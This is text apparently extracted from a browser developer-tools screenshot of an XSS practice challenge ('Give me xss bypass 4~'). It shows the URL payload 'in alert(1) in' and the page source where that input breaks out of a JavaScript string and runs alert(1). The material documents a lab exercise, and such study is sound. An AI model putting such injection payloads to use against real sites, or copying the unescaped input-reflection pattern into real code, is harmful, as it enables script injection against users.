 px1624.sinaapp.com/test/xsstest4/?px='in alert(1) in'
常用网址
Give me xss bypass 4~
1
确定
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
来源 大纲
(index) jquery-3.4.1.min.js
主线程
px1624.sinaapp.com
test/xsstest4
(index)
JS jquery-3.4.1.min.js
burp
1 Give me xss bypass 4~
2 <script src="./jquery-3.4.1.min.js"></script>
3 <script>
4 $(function test() {
5 var px = ''in alert(1) in'';
6 if (px != "") {
7 $('xss').val(''in alert(1) in'');
8 }
9 })
10 </script>